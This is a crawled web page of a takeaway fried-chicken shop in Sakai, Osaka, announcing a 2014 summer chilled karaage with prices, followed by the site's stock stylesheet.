

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://irohakara.com/info/2014-05
body_size: 4021
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105355773-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="UNf0xddLGEVJ9hQi9UE3tPwBwDRobP8g2j2xrdqz3WY" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田 - インフォメーション &gt; 2014-05</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="いろはからあげ,大阪府堺市北区,持ち帰り,からあげ専門店,北花田,鶏から,大分中津,漬け込みタレ,熟成,鶏,塩豚,ジンギスカン" />
<meta name="description" content="国産材料にこだわった持ち帰り専門の唐揚げ店。独自のミックススパイスと漬けダレによる、二段仕込み製法で作る唐揚げが人気です。やげん軟骨や砂ずり等珍しい部位もおすすめ！揚げ油には100％米油を使用。" />
<meta property="og:title" content="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田" />
<meta property="og:image" content="https://cdn.goope.jp/18868/140118135544ekax.jpg" />
<meta property="og:site_name" content="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/18868/131215011654urjg.ico" />
<link rel="alternate" type="application/rss+xml" title="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?129459-1509513544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 
<meta name="google-site-verification" content="M1SYdUYcVrS4WDjSCALJdl3nnWHH530OnORoYuDWh1U" />
</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">
<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=%E3%81%84%E3%82%8D%E3%81%AF%E3%81%8B%E3%82%89%E3%81%82%E3%81%92&url=http%3A%2F%2Firohakara.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div><iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Firohakara.com%2Finfo%2F2014-05&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;072-206-0168</div><br />

    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://irohakara.com"><img src='//cdn.goope.jp/18868/140118135544ekax.jpg' alt='いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田' /></a></h1>
    <div class="site_description site_description_smartphone">国産材料にこだわった持ち帰り専門の唐揚げ店。独自のミックススパイスと漬けダレによる、二段仕込み製法で作る唐揚げが人気です。やげん軟骨や砂ずり等珍しい部位もおすすめ！揚げ油には100％米油を使用。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-05-29 15:53:00
        </div>
        <div class="info_title">
          <a href="/info/664209">夏季限定の冷やしからあげ</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/18868/140529155618quk2.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140529155618quk2_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p><span style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;">マイナス20℃の冷気で揚げたてを急冷した冷やし唐揚げです。</span><br style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;" /><span style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;">　さっぱりした米油と薄い衣、野菜とフルーツがたっぷりのタレに漬け込んだ当店の唐揚げだから、冷やしても油っぽさや堅さが気にならず、奥深い味が堪能出来ます。</span><br style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;" /><br style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;" /><span style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;">　冷やしから揚げ　モモ6個270円（税別）</span><br style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;" /><span style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;">　　　　　　　　　ムネ6個240円（税別）</span><br style="color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;" /><span class="text_exposed_show" style="display: inline; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, 'hiragino kaku gothic pro', meiryo, 'ms pgothic', sans-serif; font-size: 14.44444465637207px; line-height: 20px;"><br />　冷やしから揚げおろしポン酢　<br />　　 唐揚げ 又 は弁当代に+50円（税別）<br /><br />*通常の唐揚げよりも一回り小さくカットしています。</span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2014-05" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-05' class='active'>2014-05（1）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="http://t.bme.jp/bm/p/f/tf.php?id=iroha" target="_blank" class="navi_links links_13258">メールマガジン登録</a></li>
    
    <li><a href="http://www.facebook.com/irohakara" target="_blank" class="navi_links links_13261">facebook</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Firohakara.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F414894375314067&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">14</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">94</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">480586</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/irohakara"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">いろはからあげ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">072-206-0168</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://irohakara.com">いろはからあげ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://irohakara.com/style.css?129459-1509513544
body_size: 6621
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#f3d38a url(http://r.goope.jp//img/common_bg/22.jpg) repeat  ;
    background-color:#f3d38a;
    color:#877d62;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #FFFFCC;
  }

ul {
  list-style: none;
  }

a:link {
	color: #877d62;
	text-decoration: none;
	}

a:visited {
	color: #877d62;
	text-decoration: none;
	}

a:hover {
	color: #aca38c;
	text-decoration: none;
	}

a:active {
	color: #877d62;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 10px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#877d62;
    margin:5px 0 0 2px;
    text-align:left;
    display:none;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #aca38c;
	}

html>body #navi ul li .active {
  color: #aca38c;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_10.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_10_on.png);
  color: #aca38c;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #aca695;
	}

	

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #aca695;
    border-bottom:1px solid #aca695;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #aca695;
  border-bottom: 1px solid #aca695;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #877d62;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #aca695;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #aca695;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #877d62;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #877d62;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #877d62;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #aca695;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #877d62;
  background: rgba(135,125,98,0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #aca695;
	padding: 0 0 7px 0;
	}

.message {
  color: #877d62;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #aca695;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #877d62;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #877d62;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #aca695;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #877d62;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #aca695;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #877d62;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #aca695;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #aca695;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #aca695;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #aca695;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #877d62;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #aca695;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #877d62;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #aca695;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #877d62;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #877d62;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #877d62;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #aca695;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #aca695;
	border-bottom: 1px solid #aca695;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #877d62;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #aca695;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #aca695;
	border-bottom: 1px solid #aca695;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #877d62;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #877d62;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #aca695;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #aca695;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #877d62;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #aca695;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #877d62;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #aca695;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	}

.table_detail td {
  width: 350px;
  color: #877d62;
	padding: 10px 15px;
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	border-right: 1px solid #aca695;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #aca695;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #877d62;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

